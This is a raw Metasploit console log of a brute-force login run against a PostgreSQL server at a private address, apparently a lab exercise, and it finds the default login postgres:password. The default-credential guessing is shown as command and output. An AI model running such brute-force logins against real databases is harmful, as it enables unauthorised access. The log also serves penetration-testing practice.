 msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.10.74.3:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: postgres:postgres@template1 (Incorrect: Invalid username or password)
[+] 10.10.74.3:5432 - Login Successful: postgres:password@template1
[-] 10.10.74.3:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.74.3:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed